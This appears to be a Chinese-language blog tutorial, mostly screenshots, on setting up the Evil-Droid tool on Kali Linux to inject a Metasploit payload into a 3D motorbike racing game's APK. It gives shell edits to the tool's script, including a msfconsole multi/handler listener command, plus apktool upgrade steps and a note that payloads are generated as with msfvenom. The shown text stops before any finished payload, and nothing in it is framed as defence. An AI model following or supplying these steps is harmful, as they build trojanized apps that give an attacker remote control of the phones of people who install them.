

程序默认 ping google.com 来判断是否联网,国内是不能正常访问的,修改为百度

vim evil-droid

改:

40 ping -c 1 google.com > /dev/null 2>&1

为:

40 ping -c 1 baidu.com > /dev/null 2>&1





改:删除标红字段,该参数会报错。

649 xterm -T “EVIL-DROID MULTI/HANDLER” -fa monaco -fs 10 -bg black -e

"msfconsole -x 'use multi/handler; set LHOST $lanip; set LPORT $LPORT; set PAYLOAD

$PAYLOAD; exploit’"

为:

649 xterm -T “EVIL-DROID MULTI/HANDLER” -fs 10 -bg black -e "msfconsole -x 'use

multi/handler; set LHOST $lanip; set LPORT $LPORT; set PAYLOAD $PAYLOAD; exploit’"



chmod +x evil-droid -->添加执行权限



上传游戏安装包,游戏为 3D 摩托飞车







升级 apktool.jar,该工具用于逆向 apk 文件。它可以将资源解码,并在修改后可以重新构建它们。它还可以执行一些自动化任务,例如构建 apk。工具包中默认版本为 2.2 已经过期需要升级至 2.4

cd tools/

rm -rf apktool.jar



apt install openjdk-11-jdk-headless -y -->安装依赖(如果提示已经安装可以忽略)

以下所有操作直接在 Kali 中进行,请勿使用 xshell 连接,并且直接使用 root 账号登录 Kali 系统,不要使用普通用户登录 Kali 系统然后切换到 root 进行操作



cd …

./evil-droid





默认会检查依赖,如果没找到会自动安装











生成 payload,生成方式与 msfvenom 一致



